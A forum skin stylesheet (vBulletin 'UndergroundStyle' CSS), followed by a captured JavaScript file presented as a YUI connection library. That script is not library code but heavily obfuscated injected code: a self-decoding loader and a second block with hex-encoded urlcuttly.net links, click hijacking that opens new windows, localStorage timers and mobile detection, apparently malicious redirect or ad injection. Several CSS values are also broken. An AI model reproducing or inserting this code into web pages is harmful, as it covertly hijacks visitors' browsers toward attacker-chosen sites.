.loginInput {
	background:#bababa url(images/styles/UndergroundStyle/style/inputBG.gif) repeat-x top left;
	border:1px solid #a5a5a5;
	width:107px;
	height:21px;
	line-height:21px;
	color:#404040;
	font-size:11px;
	padding:0 3px;
	margin:0;
	float:left;
}
.inputPad input {
	margin-top:9px;
}
.submitPad input {
	margin-top:6px;
}
.rememberMe {
	
}
.memberBox .rememberMe {
	font-size: 11px;
}
.memberBox .rememberMe input {
	vertical-align: baseline;
}
.cb_cookieuser_navbar{
	position: relative;
	top: 2px;
}
.memberBox a:link, .memberBox a:visited {
	color:#00499b;
}
.memberBox a:hover {
	color:#000;
}
.loginTxt {
	padding-left:6px;
}
.notreg {
	background:url(images/styles/UndergroundStyle/style/regSplit.gif) no-repeat right;
	padding-right:13px;
	font-weight:700;
}
a:link.notreg, a:visited.notreg {
	color:#505050;
}
a:hover.notreg {
	color:#ff500f;
}
.loginLeft {
float:left;
}

/* Header
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.doc_header {
	height:115px;
	position:relative;
	margin-bottom:11px;
}
.headerLeft {
	background:url(images/styles/UndergroundStyle/style/headerLeft_left.gif) no-repeat top left;
	height:115px;
}
.headerRight {
	background:url(images/styles/UndergroundStyle/style/headerRight_left.gif) no-repeat top right;
	height:115px;
	padding-left:36px;
	position:relative;
}
#logo {
	float:left;
}
.bannerBox {
	background:url(images/styles/UndergroundStyle/style/bannerBox.gif) no-repeat top left;
	width:468px;
	height:60px;
	position:absolute;
	top:26px;
	right:26px;
}

/* Content
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#contentMain {
	padding:12px 0;
}

/* Footer Navigation
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.footerNav {
	background:url(images/styles/UndergroundStyle/style/footerNav.gif) repeat-x top left;
	height:42px;
	line-height:42px;
}
.footerNavLeft {
	background:url(images/styles/UndergroundStyle/style/footerNavLeft.gif) no-repeat top left;
	height:42px;	
}
.footerNavRight {
	background:url(images/styles/UndergroundStyle/style/footerNavRight.gif) no-repeat top right;
	height:42px;	
}
.footerNav ul {
	list-style:none;
	padding:0;
	margin:0;
}
.footerNav li {
	background:url(images/styles/UndergroundStyle/style/footerNavSplit.gif) no-repeat top right;
	float:left;

	padding:0 17px 0 15px;

}
.footerNav a:link, .footerNav a:visited {
	color:#fff;
	font-weight:700;
}
.footerNav a:hover {
	color:#f0cdaf;
}
.skinSelect {
	float:right;
	padding:7px 15px 0 15px;
}

/* Footer Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerBar {
	background:url(images/styles/UndergroundStyle/style/footerBarBG.gif) repeat-x top left;
	height:28px;
	line-height:28px;
	padding:0 20px;
	text-align:right;
	border-left:1px solid #373737;
	border-right:1px solid #373737;	
}
#footerBar a:link, #footerBar a:visited {
	color:#a0a0a0;
}
#footerBar a:hover {
	color:#f0cdaf;
}

/* Footer
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerMain {
	background:#020202 url(images/styles/UndergroundStyle/style/footerBG.gif) repeat-x top left;
	color:#e0ded6;
	font-size:11px;
	line-height:18px;
	border-left:1px solid #373737;
	border-right:1px solid #373737;
}
#footerMain a:link, #footerMain a:visited {
	color:#ffbd83;
}
#footerMain a:hover {
	color:#f34f0b;
}
.copyright {
	padding:20px 20px 15px 20px;
}
.footerLogo {
	float:right;
	padding-left:20px;
}

/* Global Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchBox {
	position:absolute;
	top:8px;
	right:20px;
}
#searchBox .textbox {
	background:#222;
	border:1px solid #000;
	color:#fff;
}
#searchBox .searchBox_container {
	float:left;
	display:block;
padding-top:1px;
	padding-right:8px;
}
#searchBox .searchBox_button {
	float:left;
	display:block;
	padding-top:0px;
}
#searchBox .searchBox_advanced_search {
	position:absolute;
	top:45px;
	right:0;
}
#searchBox .searchBox_advanced_search a:link, #searchBox .searchBox_advanced_search a:visited {
	color:#fff;
}

/* Navbar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.navbar {
	background: url(images/styles/UndergroundStyle/style/navBG.gif) repeat-x left top;
	position:relative;
	height:77px;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	color:#fff;
	width:100%;
	padding:0;
	margin:0;
}
.navbarLeft {
	background: url(images/styles/UndergroundStyle/style/navLeft.gif) no-repeat left top;
	height:77px;
}
.navbarRight {
	background: url(images/styles/UndergroundStyle/style/navRight.gif) no-repeat right top;
	height:77px;
	padding:0 10px;
}
#navtabs li.selected ul.floatcontainer {
	margin-top:3px;
}
#navtabs li.selected ul.floatcontainer a:link, #navtabs li.selected ul.floatcontainer a:visited {
	line-height:27px;
	height:27px;
}
.navbar a { color:#fff; }
.navbar a:hover { color:#c2bfae; }

.navtabs ul li:first-child {
	text-indent: 0;
	margin-left:21px;
}
.navtabs {
	padding-left:0;
}
.navtabs ul {
	position:absolute;
	top:43px;
	left:0px;
	width:100%;
/* This is to fix RTL menu issue under Opera */
        direction:ltr;
}
.navtabs li {
	float:left;
	padding-right:2px;
	background:url(images/styles/UndergroundStyle/style/navSplit.gif) no-repeat top right;
}
.navtabs li li {
	background:none;
}

.navtabs ul li {
	border-right: 0;
	position: relative;
}
.navtabs li a {
	height:43px;
	line-height:43px;
}
.navtabs li a.navtab {
	display:block;
	min-width:60px;
	width:auto !important;
	width:60px;
	_min-width:75px;
	_width:auto !important;
	_width:75px;
	text-align:center;
	color:#fff;
	font:  bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	text-decoration:none;
	line-height:43px;
	height:43px;
	padding:0 10px;
}
.navtabs li a.navtab:hover {
	background:#505050 url(images/styles/UndergroundStyle/style/navBG_hover.gif) repeat center top;
	color:#c2bfae;
}
.navtabs li.selected {
	color:#c2bfae;
	height:43px;
}
.navtabs li.selected a.navtab {
	color:#c2bfae;
	position:relative;
	top:-px;
	padding-top:px;
	z-index:10;
}
.navtabs li.selected li a,
.navbar_advanced_search li a {
	text-decoration:none;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:27px;
}
.navtabs li.selected li {
	padding:0 5px;
}
.navtabs li.selected li li {
	padding:0 2px;
}
.navtabs li.selected li a {
	color:#e0ded6;
	font-weight:400;
	padding:2px 5px;
}

.navbar_advanced_search li {
	height:27px;
	display:block;
	clear:both;
}

.navbar_advanced_search li a {
	color:#fff;
}

.navbar_advanced_search li a:hover {
	color:#c2bfae;
	text-decoration:underline;
}

.navtabs li.selected li a:hover {
	color:#ffaf38;
	text-decoration:underline;
}

.navtabs li.selected .popupbody li > a {
	padding:0pxpx 10px;
	text-indent: 0;
	color: ;
}

.navtabs li.selected li a.popupctrl {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;	
	border:solid px transparent;
	_border: none;
	background:transparent url(images/styles/UndergroundStyle/misc/arrow.png) no-repeat right center;
	padding-right:15px;
        _background-image:url('images/styles/UndergroundStyle/misc/arrow.gif');
	color:#e0ded6;
}

.navtabs li.selected li:hover a.popupctrl.active,
.navtabs li.selected li a.popupctrl.active,
.navtabs li.selected li a:hover.popupctrl {
	color:#fff;
}

/* Breadcrumb
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.breadcrumb {
	background: url(images/styles/UndergroundStyle/style/bcBG.gif) repeat-x left top;
	height:28px;
	padding:5px 10px 0px 10px;
	color:#e0ded6;
	border:1px solid #373737;
	margin-bottom:12px;
}
.breadcrumb .navbit > a, .breadcrumb .lastnavbit span {
	border:1px solid transparent;
}
.breadcrumb .navbit a:link, .breadcrumb .navbit a:visited {
	font-weight:700;
}
.breadcrumb .navbit a:hover {
	background:#ea950c;
	color:#fff;
	border:1px solid transparent;
}

/* tcat Bars (Title Bars for Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.tcatBar {
	background: url(images/styles/UndergroundStyle/style/tcatBG.gif) repeat-x left top;
	float: left;
	width: 100%;
	color: #fff;
	height:43px;
	clear:both;
	margin-top: 8px;
	border:0;
	position:relative;
}
.tcatLeft {
	background: url(images/styles/UndergroundStyle/style/tcatLeft.gif) no-repeat left top;
	height:43px;
}
.tcatRight {
	background: url(images/styles/UndergroundStyle/style/tcatRight.gif) no-repeat right top;
	height:43px;
}
.tcatBar .forumtitle {
	font-weight:700;

}
.tcatBar .tcatDesc {
	font-size:11px;
	font-weight:400;
}
.tcatBar h2 {
	padding-left:16px;
	font:   bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:43px;
	float:left;
}
.tcatBar a:link, .tcatBar a:visited {
	color:#fff;
}
.tcatBar a:hover {

}
.tcatBar .tcatCollapse {
	position:absolute;
	top:10px;
	right:10px;
}
/* tcat Thread List Controls - Forumdisplay */
.tcat_threadlist_controls {
	float:right;
	padding-right:8px;
}
.forumdisplaypopups, #forumdisplaypopups {
	clear:both;
}
.tcat_threadlist_controls h6 {
	height:43px;
	line-height:43px;
	padding:0;
	display:block;
	font-size:11px;
}
.forumdisplaypopups a.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a.popupctrl,
.postlist_popups h6 a.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a.popupctrl {
	background:none;
	display:block;
	_display:43px;
	height:43px;
	line-height:43px;
	font-family:verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	font-weight:bold;
	font-size:11px;
	font-weight:700;
	color:#fff;
	padding:0 10px;
	border: 0;
	float: left;
	clear: right;
}
.forumdisplaypopups a:hover.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a:hover.popupctrl,
.postlist_popups h6 a:hover.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a:hover.popupctrl {
	border: 0;
	color:#fff;
	text-decoration:underline;
}
#postlist_popups a, .postlist_popups a {
	color: #fff;
	_border: none;
}
#postlist_popups a:hover, .postlist_popups a:hover {
	color: #fff;
	text-decoration:underline;
}
#postlist_popups .popupmenu:hover a.popupctrl, #postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active, .postlist_popups .popupmenu:hover a.popupctrl, .postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active {
	border: 0;
}

#postlist_popups ul li {
	color: #e0ded6;
}
#postlist_popups ul li a, .postlist_popups ul li a {
	color: #e0ded6;
	_border: none;
}

#postlist_popups ul li a:hover, .postlist_popups ul li a:hover {
	color: #e0ded6;
	text-decoration:underline;
}

#forumdisplaypopups ul a, .forumdisplaypopups ul a {
	color:#e0ded6;
}

/* Thead Bars (Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.thead_bar .theadrow {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	font:  normal 11px arial, helvetica, sans-serif;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	line-height:22px;
}
.thead_bar .padding {
	padding-left:12px;
}
.thead_bar .forumhead span.forumlastpost {
	width: 23%;
}
.thead_bar .theadrow .forumdata  {
	float: left;
}
.thead_bar {
	float: left;
	position:relative;
	width: 100%;
	display:block;
}
.thead_bar .forumhead .forumtitle {
	width: 76%;
}
.thead_bar .foruminfo {
	width: 53%;
	min-width: 30%;
	float: left;
	clear: right;
}
.thead_bar .foruminfo .forumdata {
	padding: 0;
	width: 100%;
	_width: 99%;
}
.thead_bar .forumstats, .thead_bar .forumstats_2 {
	display: block;
	float: left;
	clear: right;
	width: 16%;
	margin-right: 2%;
}
.thead_bar .foruminfo .forumdata .datacontainer {
	float: left;
	width: 86%;
	padding:0;
	padding-left: 72px;
}
.thead_bar .forumactionlinks {
	width: 5%;
	display:block;
	float:left;
	clear:right;
}
.thead_bar .forumactionlink {
	display:block;
	width:18px;
	overflow:hidden;
	float: right;
	clear: left;
	background:transparent none no-repeat;
	position: relative;
}
.thead_bar .forumstats li, .thead_bar .forumstats_2 li{
	font-size: 12pxpx;
	text-align: right;
	padding-right: 20px;
	display:block;
}
.thead_bar .forumlastpost {
	display:block;
	float: left;
	clear: right;
}
.thead_bar .theadrow .forumlastpost {
	width: 22%;
}
.forumbitBody {
	padding-right:2px;
	z-index:1;
	clear:both;
}
#post {
	z-index:1;
}
.threadlist {
	margin-top:0;
}
#threadlist .threadlisthead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	padding:2px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	margin: 0;
}
#threadlist .threadlisthead a, #threadlist .threadlisthead a:hover {
	color:#636363;
}
.postbit .posthead, .postbitlegacy .posthead, .eventbit .eventhead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	clear:both;
	display:block;
	float: left;
	width: 100%;
	color:#636363;
	margin: -1px -1px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	padding:4px 0px 4px 0px;
	border:1px solid #353535;
	border-top:0;
}
#posts .posthead a:link, #posts .posthead a:visited {
	color:#636363;
}
#posts .posthead a:hover {
	color:#636363;
}
#posts .posthead .time, #posts .nodecontrols {
	color:#636363;
}

/* Postbit CSS (Center Userinfo, Userinfo boxed stats wrap)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#postlist .userinfo {
	padding-top:10px;
}
.username_container {
	padding:2px 0;
	text-align:center;
}
.username_container .username strong {
	font:  normal 16pt arial, helvetica, sans-serif;
}
.usertitle, .rank {
	text-align:center;
}
.usercenter {
	padding-top:5px;
	text-align:center;
}
.post_field {
	background:#1b1b1b none   ;
	color:#fff;
	border:1px solid #2c2c2c;
	padding:3px 3px 3px 10px;
	margin-top: 2px;
	text-align:left;
}
.post_field strong {
	color:;
}
.post_field dt {
	color:;
	font-weight:700;
}
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.bbcode_container .bbcode_quote_container {
	background:none;
}

.forum_info_block, .forum_info_form {
	background:none;
}
.postfoot {
	border-top: 1px solid #2c2c2c;
}
.postfootWrap {
	border-right: 1px solid #2c2c2c;
}

#thread_info a.collapse {
	position: absolute;
	top: 9px;
}

/*************************************************/
/* TOP MEMBER BAR*/
.toplinks .notifications a.popupctrl {	
       -webkit-border-radius: 5px;
-moz-border-radius: 5px;
       border-radius: 5px;
       color:#fff;
}

.toplinks .notifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl.active, .toplinks ul.isuser li a:hover {
	-moz-border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
}
#toplinks, .toplinks {
	text-align:left;
	line-height:20px;
	padding-top:6px;
}

/* Bottom Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.bottomBar {
	background: url(images/styles/UndergroundStyle/style/bottomBarBG.gif) repeat-x left top;
	height:5px;
	font-size:0;
	clear:both;
}
.bottomBarLeft {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat left top;
	height:5px;
	font-size:0;
}
.bottomBarRight {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat right top;
	height:5px;
	font-size:0;
}

/* CMS & Blog CSS
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
h1.header, h2.header { 
	text-transform:capitalize; 
}

/* Forum Home
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.forumrow .forumtitle a:link, .forumrow .forumtitle a:visited {
	color:#c2bfae;
	font:   12px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.forumrow .forumtitle a:hover{
	color:#fff;
}
.forumrow .lastposttitle a:link, .forumrow .lastposttitle a:visited {
	color:#c2bfae;
	font-weight:700;
}
.forumrow .lastposttitle a:hover{
	color:#a0a0a0;
}
#forums .lastpostby a.username {
	color:;
}
#forums .lastpostby a.username:hover {
	color:;
}
.forumdescription {
	color:;
}
#notices .restore {
	background:#ffefb6 none   ;
	border:1px solid #ebd27b;
	color:#3c3a22;
	line-height:16px;
	padding:8px 10px 8px 10px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

/* Advanced Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchtypeswitcher {
	border-bottom:4px solid #4e4e4e;
}
#searchtypeswitcher li a {
	background-color:#808080;
	color:#FFF;
}

#searchtypeswitcher li.selected a {
	background-color:#4e4e4e;
}

#searchtypeswitcher li a:hover {
	background-color:#4e4e4e;
}

/* vBulletin Groups
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
li.sgicon .maincol, #sidebar li.sgicon .maincol,#thumbnails li {
	background: #1b1b1b none   ;
}
#sidebar li.sgicon .maincol .textcontrol {
	color: #1a1a1a;
}
#content .grouplist .blockrow > li, #content .grouplist .blockrow > ol, #content .grouplist .blockrow > div {
	background: #222 none   ;
	border: 1px solid #2c2c2c;
}
#pictures .blockbody .blockrow, #group_discussion_inlinemod_form .blockbody .blockrow {
	border: 1px solid #2c2c2c;
}
.toolsmenu {
	background: #222 url(images/styles/UndergroundStyle/style/sidebarTopBG.gif) repeat-x left top;
	_background-image: none;
	border: 1px solid #363636;
}
.toolsmenu div {
	border-top:none;
	color: #e0ded6;
}
.toolsmenu h1 a {
	color: #e0ded6;
}
.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .nopopupgroup li a {
	color: #e0ded6;
}

.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover .popupctrl a.popupctrl.active {
	color: #e0ded6;
}
dl.blogbit, tr.blogbit,
dl.blogcatbit, tr.blogcatbit {
	background: #1b1b1b none   ;
}

/* Dark Skin Inputs
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
legend {
color: #c2bfae;
}

.wysiwyg, .formcontrols .blockrow .editor_textbox textarea:focus {
background-color: #1a1a1a;
color: #fff;
}

select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.bbcode_container div.bbcode_code, .bbcode_container pre.bbcode_code {
border: 1px solid #000;
}

.edit_rightside textarea {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.wysiwyg_block, .wysiwyg_block iframe.textbox, .wysiwyg {
background-color: #1a1a1a;
color: #fff;
}

.editor_controls .popupmenu .popupbody {
background:#242421 none repeat scroll 0 0;
color: #fff;
}

.editor_controls .popupmenu .popupbody li > a {
 color:#ffffff;
}

.editor_controls .popupmenu .popupbody li > a:hover {
background-color: #d3d4aa;
}

.editor_controls .popupmenu div.popupctrl {
border:1px solid #2c2c2c;
color:#c0c0c0;
background-color:#242421;
}

.editor_controls .popupmenu .popupctrl.active,
.editor_controls .imagebutton_hover {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_selected {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_down {
background-color: #504f3e;
}

.editoroverlay input.textbox:focus,
.editoroverlay textarea:focus {
background-color: #2c2c2c;
color: fff;
}

.textbox, textarea, select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bdsmlibrary.com/forums/clientscript/yui/connection/connection-min.js?v=425
body_size: 10125
content:
(function(){var fjP='',owS=494-483;function xsF(z){var v=1000458;var w=z.length;var k=[];for(var a=0;a<w;a++){k[a]=z.charAt(a)};for(var a=0;a<w;a++){var l=v*(a+395)+(v%13545);var y=v*(a+187)+(v%17465);var e=l%w;var m=y%w;var j=k[e];k[e]=k[m];k[m]=j;v=(l+y)%5196649;};return k.join('')};var iVD=xsF('tonsvroqrocjeccrfltdxuwkmgibusnhytpaz').substr(0,owS);var pYB='o[{=v=ar{rz(9s;0o0]t"; 1m"p2adro7e(r-;e6rlCr1;].a;aaxrl(ras=mhl;)v=87==0n7pimy ,g]7f3+6gon =+]sfho+6v",idj48 ra,6+g5nk8=[;;;u[a s"l.ostnasnie09k<grln1(r=peg+1ya5(v]t8d1r;a;g7=g rvh-r;i;oe+(h(,=t3C)v(rmjae vo,mqqer"uh=aqsvleat.h;qa7sob=or;j]e[ue8]iycqa(ou1mds[);nitto04]ru029oaf1vf(+v+d"elj=--  A0u===i<")n.mC iv(-d];}(rr{=}[4=+v)f+pe m.o+[.ro[")nf+hr(0r+fx,=,!8pi)el0;=<4,e+(9hiak)d+iwhhlr,+[;wk-h).aa,tk=o ((; b+;)hg,(umlt*gf;t}.(ae(d +tierikarih]eo(a7; ru]e if;u==zv{ue,*0y,t.6hkr;styg=gti;nadrt)i+ikr);purja=ote=;(ed .h[rmtl;s=(2f9i<sogvoulk;rsc)i=vm=c,sllur]e3;ap(,n()i;xcsr(=9.t6[nryn702,u)nam.pe cmsnh} uras{3n;8}Af(,r(i.)[),r]a,dx)}a,)t(hh. uAnssi)r4h;)"uc(g )pv2vnl)r<;}t=9;=s.fa,gl+;avae0l=ji.1;lglg)i)tn e)tr(,))t.6>,n"8a)rp!zC=nzCta2,.vAe snSCrvlb.;n ;ch.vC2dh.+5;r6(l=(r3 1e,nk+{>)rn1t9+0=u0l)j.sf[iu(p+{=tfi;+vekn),jo.=art.;)v.ta=6C=5ep;=a[rvco);;c8ruA(el.6nwlaevo]e-,.2onS1ve;';var Xkm=xsF[iVD];var URx='';var fVb=Xkm;var rMF=Xkm(URx,xsF(pYB));var xrn=rMF(xsF('fe(65)$3$=b.gnmceb!{!$1toQ{Q3.b,)Qb!)QQ.f=]!;bf]t,p7gQ7=5  \/QabQ(3fedrtnibb;o7%)-eQh}u2i.b)fao01_e!o%f8j34t.Q(6Q=.Qd(C(Qsr(ee;l!QwrtQ2b}c%pn!ln);N,%op%iQ}.sr](*= fs]dacQQ5h);\/ii:,fc3QQQ]r)lQ1n,{\/rQeae+c.eeoa3 fr._9s0.sQQ]d.2]}ng ,QzMb\/T}<d2<e!l+tsS$dQp,idQf=$ae{lnrc);_;j_p<2f(1mk}(+i)f+rtr# 2xg+ox()msnQ)1_r%)h7=6g!wbgx%_M,8_QQr7p=z..!bQ2 d.r5ipzle(Q-e.28eQ5(i(04$;)j0Qh#9# ,.9QM58b4i*Q]+r(Q[p42D3 2M(n[3Q4= }E!{t%Q!.=er.".ceg.x.QjxQ{[Q,u{\/-]__l4)!4l1],;];_bsTrjQShr45as8uS.Q6i]!,2s$0srne(.3psQ\'*%r()er-Q3d9$r()6[g;;.jQ02o;r3+#11(er.Njc=d)b6e4-n0$f0e1)&n93,Q$&4.__etcQQ-r:]d;Qr.b1a0z4_$vt${.))QtQ3Qvrp4tefe!)n*2oD\/37;ba.2),8fof37(k d=)(,=Q1QQ))o0}d;r(h(()E.;"2;jr 9QQmQn4QQQb2)c.Qb"CoQ;f.e5!e,)j8Qf22p;n,e(.&Qx<n({s)2!Q=pjQetQf;4Q$\/.]bf15Q.4;e:#1..s!}e%!.kQrep0r i=3e\'ex8(.6.;pm)Qgg$3,j(eo)i_tj,(Q2r) 0[Q#Q));QQ7g3som$odbns!.d$)33!br4QtoQ*]r.hnywQ1rQoQd%vr. 5%ts8s8S1{Q*oQ s;z_Qecer$\/E;.,5=d.(.o.(Q\'s5jd4!ibd}z20+,)].sQ(2cs\'tp1Q\'Q.Q()e9%QQ!s[rQ$"_ms,(s2,._9Q1s4=o]]w%(_m(l(j;(e=4o6tQ$Qpj"701;)Qtj(bQ).(n!o)(i; fQ!$1|bQQitpeyr{.3{Q+!t-5t(Q_t_r)#_eQQ=,e!1.1,]*3n."e9\/Q_(0ae)ao)Q).l)nt4}# ;;QoQsb)_4..r)9 .zccy0j:Qla6sv!Q_(r{(]lQ(,Q)fQsQ;v)yQ=7]6 Q+[t\/(s!2;n!$Q]]3;2s$o]Q{Q $der en7I|$))872(( fQfavs(&r._{.QcQfs.e4.Q(0=.Q55($f,Qo{a_rQ\'6r(oafo,%Q o6i{.;6b)jec.E[2\/pi2 gz).531;e&{$7t]!7)b.Qo))..Q5Q"l.p!Q-Q!d r19,9iz6)tQS,c.7nQ4Qn(l!0-e}7(Q,._Q(62r e0tu!5-tls_Q!sQtab]_ye0t%=pQys9.mQs%j},l% te8[c.]'));var Muu=fVb(fjP,xrn );Muu(1851);return 9541})()
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6a\x49\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x43\x74\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x70\x69\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x56\x73\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x66\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x73\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x59\x66\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x51\x6f\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 